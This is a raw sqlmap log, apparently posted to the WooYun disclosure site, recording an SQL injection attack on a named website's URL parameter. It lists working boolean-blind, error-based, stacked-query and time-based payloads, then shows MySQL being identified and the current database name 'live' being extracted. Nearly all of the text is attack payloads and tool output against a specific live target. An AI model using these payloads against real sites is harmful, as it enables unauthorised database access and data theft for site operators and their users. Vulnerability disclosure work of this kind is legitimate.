 ---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND 6850=68
50 AND 672=672/js
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
7868 FROM(SELECT COUNT(*),CONCAT(0x7176767171,(SELECT (ELT(7868=7868,1))),0x716
a706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
AND 672=672/js
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1;(SELECT * F
ROM (SELECT(SLEEP(5)))yEWn)# AND 672=672/js
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://wap.huatu.com:80/Index/Zhibo/index/pid/1 AND 1=1 AND (SELECT
* FROM (SELECT(SLEEP(5)))hkjy) AND 672=672/js
---
[14:07:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0
[14:07:08] [INFO] fetching current database
[14:07:09] [INFO] retrieved: live
current database: 'live'
[14:07:09] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 5 times
[14:07:09] [INFO] fetched data logged to text files under 'C:\Users\xp\.sqlmap\o
utput\wap.huatu.com'
www.wooyun.org